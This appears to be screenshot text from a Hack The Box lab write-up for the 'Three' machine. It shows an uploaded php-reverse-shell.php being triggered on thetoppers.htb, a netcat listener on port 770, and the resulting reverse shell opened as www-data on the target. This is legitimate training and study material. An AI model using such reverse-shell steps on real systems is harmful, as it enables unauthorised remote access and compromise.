 thetoppers.htb/php-reverse-shell.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
openvpn nmap term2 agonen@kali: ~/htb/Three agonen@kali: /usr/share
┌──(agonen㉿kali)-[~/htb/Three]
└─$ nc -nvlp 770
listening on [any] 770 ...
connect to [10.10.14.205] from (UNKNOWN) [10.129.26.36] 60628
Linux three 4.15.0-189-generic #200-Ubuntu SMP Wed Jun 22 19:53:37 UTC 2022 x86_64 x86_64
11:47:31 up 1:20, 0 users, load average: 0.03, 0.03, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$